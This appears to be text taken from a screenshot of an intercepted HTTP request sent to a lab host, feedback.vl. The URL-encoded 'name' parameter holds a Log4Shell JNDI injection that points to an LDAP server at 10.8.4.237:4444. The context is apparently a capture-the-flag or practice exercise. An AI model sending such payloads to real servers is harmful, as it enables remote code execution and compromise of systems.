 1 GET /feedback/logfeedback.action?name=%24%7B%6A%6E%64%69%3A%6C%64%61%70%3A%2F%2
F%31%30%2E%38%2E%34%2E%32%33%37%3A%34%34%34%34%2F%61%7D&feedback=test HTTP/1.1
2 Host: feedback.vl:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/127.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://feedback.vl:8080/feedback/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: JSESSIONID=9CF5C08AFCABA254028FA7FEE776F304
10
11